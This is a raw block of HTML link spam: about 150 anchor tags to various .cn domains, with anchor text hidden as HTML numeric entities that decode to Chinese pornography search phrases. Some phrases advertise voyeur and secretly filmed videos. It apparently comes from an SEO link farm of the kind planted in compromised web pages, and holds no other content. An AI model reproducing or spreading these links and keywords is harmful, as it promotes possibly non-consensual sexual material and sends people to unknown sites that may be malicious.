<a href="http://ycayyoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://redianzixun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://mh99.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ession.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://nfsports.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hntyzs.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://goxgo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://vsgx.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdiet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://money11.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://ngmk.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mt85.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://piyw.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyizz.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://lantianjianshen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuvps.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jy444.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://klwgj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://mitur.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://youngdom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yunfale.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;987</a>|
<a href="http://genzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmetal.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://landpcb.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://zyzdg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://tprswr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vmew.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yun11.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://etieshow.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://time-share.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://friend99.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://psdtc.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://my12.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://money11.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjtvzb.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://linakexun.cn" target="_blank">av&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apjitai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://whsahoo.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://div3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hanliutong.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://mail0592.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://861edu.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rongjianghotel.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mgbase.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taai1.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5976;&#x6C34;&#x7684;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://qiexiao.com.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://mt85.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bpuk.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vhij.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhengchu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://u993.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://janwa.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://lns02.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shufida.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttflw.cn" target="_blank">&#x65E5;&#x672C;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lns02.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://dhyyw.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lzeps.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cp69.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E09;&#x6279;&#x4E00;&#x533A;</a>|
<a href="http://g106.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sykssw.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lczxsw1.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x6027;&#x864E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luomanya.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfug.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://zanen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://zvmu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://econcept.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://edle.com.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sudp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xxmht.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://njwswl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://jfb888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iuapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://voisc17.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianfengzhuangshi.cn" target="_blank">&#x5185;&#x5730;&#x76D7;&#x6444;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csucne.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j1g1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x9999;&#x8549;av777xxx&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jcjmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www3g.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ngmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://17kp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xzttxs.com.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
